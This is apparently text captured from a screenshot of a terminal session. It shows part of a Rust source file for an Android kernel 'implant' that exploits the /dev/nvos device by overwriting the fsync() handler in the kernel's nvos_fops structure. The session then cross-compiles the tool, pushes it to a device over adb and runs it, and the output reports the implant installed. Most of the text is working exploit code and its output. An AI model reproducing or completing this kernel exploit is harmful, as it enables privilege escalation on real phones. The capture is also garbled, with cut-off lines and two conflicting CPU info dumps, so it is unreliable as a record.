 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
101     }
102 }
103
104 impl<'a> Drop for Trampoline<'a> {
105     fn drop(&mut self) {
106         // Free the trampoline memory
107         unsafe {
108             assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
109                 self.trampoline.len()) == 0, "Failed to unmap trampoline");
110         }
111     }
112 }
113
114 /// An Android implant using the `/dev/nvos` exploit
115 struct Implant<'a> {
116     /// Open handle to `/dev/nvos`
117     device: File,
118
119     /// The trampoline to use for kernel->user calls
120     trampoline: Trampoline<'a>,
121 }
122
123 impl<'a> Implant<'a> {
124     /// Create a new implant in the actively running kernel
125     fn new() -> io::Result<Self> {
126         // Create the trampoline
127         let mut trampoline = Trampoline::new()?;
128
129         // Set the trampoline to use the install check code
130         trampoline.update(Self::install_check);
131
132         // Open the NVOS device
133         let mut nvos = File::open("/dev/nvos")?;
134
135         // Check if the implant is already installed
136         let installed = unsafe {
137             libc::fsync(nvos.as_raw_fd()) == 0
138         };
139
140         print!("Implant already installed: {}\n", installed);
141
142         if !installed {
143             print!("Attempting to install implant...\n");
144
145             // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146             // kernel.
147             // We are overwriting the `fsync()` handler in `file_operations`
148             // for `nvos_fops`. This is okay with our exploit constraints as
149             // the next few bytes in this structure are zeroed (NULL pointers)
150             for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151                 /// Address of `nvos_fops` in the kernel
"src/main.rs" 260L, 7990C written 146,13 47%
$ cat /proc/cpuinfo
Processor : ARMv7
processor : 0
BogoMIPS : 1998.8
Features : swp ha
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x1
CPU part : 0xc09
CPU revision : 0
Hardware : Sunfir
Revision : 83a0
Serial : 045080
$ exit
pleb@gamey ~/motorola/th
a.out Cargo.lock Cargo
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/motorola/thrower $ adb shell
$ cat /proc/cpuinfo
Processor : ARMv6-compatible processor rev 6 (v6l)
BogoMIPS : 16.45
Features : swp half thumb fastmult vfp edsp java
CPU implementer : 0x41
CPU architecture: 6TEJ
CPU variant : 0x0
CPU part : 0xb76
CPU revision : 6
Hardware : SCH-R880
Revision : 0080
Serial : 3734de789b1900ec
$ pleb@gamey ~/motorola/thrower $